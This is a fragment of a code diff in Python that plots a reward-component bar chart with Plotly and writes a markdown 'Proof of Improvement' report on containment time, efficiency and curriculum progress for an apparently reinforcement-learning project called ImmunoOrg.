+
|
| 119 |
+
labels = list(partial_rewards.keys())
|
| 120 |
+
values = list(partial_rewards.values())
|
| 121 |
+
colors = ["#22c55e" if v >= 0 else "#ef4444" for v in values]
|
| 122 |
+
|
| 123 |
+
fig = go.Figure(go.Bar(
|
| 124 |
+
x=values, y=labels, orientation="h",
|
| 125 |
+
marker_color=colors,
|
| 126 |
+
))
|
| 127 |
+
fig.update_layout(
|
| 128 |
+
title="Reward Component Breakdown",
|
| 129 |
+
template="plotly_dark",
|
| 130 |
+
xaxis_title="Reward",
|
| 131 |
+
height=350,
|
| 132 |
+
)
|
| 133 |
+
return fig
|
| 134 |
+
|
| 135 |
+
|
| 136 |
+
def generate_proof_of_improvement_report(
|
| 137 |
+
trajectory: list[dict], curriculum: dict, partial_rewards: dict
|
| 138 |
+
) -> str:
|
| 139 |
+
"""Generate a text summary for the proof-of-improvement."""
|
| 140 |
+
lines = ["# ImmunoOrg — Proof of Improvement Report\n"]
|
| 141 |
+
|
| 142 |
+
if trajectory:
|
| 143 |
+
first = trajectory[0]
|
| 144 |
+
last = trajectory[-1]
|
| 145 |
+
ttc_improvement = ((first.get("time_to_containment", 1) - last.get("time_to_containment", 1))
|
| 146 |
+
/ max(0.01, first.get("time_to_containment", 1))) * 100
|
| 147 |
+
eff_improvement = ((last.get("org_efficiency", 0) - first.get("org_efficiency", 0))
|
| 148 |
+
/ max(0.01, first.get("org_efficiency", 1))) * 100
|
| 149 |
+
|
| 150 |
+
lines.append(f"## Self-Improvement: {len(trajectory)} Generations")
|
| 151 |
+
lines.append(f"- Time-to-Containment: **{ttc_improvement:+.1f}%** improvement")
|
| 152 |
+
lines.append(f"- Org Efficiency: **{eff_improvement:+.1f}%** improvement")
|
| 153 |
+
lines.append(f"- Best Reward: **{max(g.get('total_reward', 0) for g in trajectory):.3f}**\n")
|
| 154 |
+
|
| 155 |
+
if curriculum:
|
| 156 |
+
lines.append(f"## Curriculum: Level {curriculum.get('current_level', '?')}")
|
| 157 |
+
lines.append(f"- Total Episodes: {curriculum.get('total_episodes', 0)}")
|
| 158 |
+
lines.append(f"- Consecutive Successes: {curriculum.get('consecutive_successes', 0)}\n")
|
| 159 |
+
|
| 160 |
+
if partial_rewards:
|
| 161 |
+
lines.append("## Reward Breakdown")
|
| 162 |
+
for k, v in sorted(partial_rewards.items(), key=lambda x: x[1], reverse=True):
|
| 163 |
+
sign = "+" if v >= 0 else ""
|
| 164 |
+
lines.append(f"- {k}: {sign}{v:.3f}")
|
| 165 |
+
|
| 166 |
+
return "\n".join(lines)
|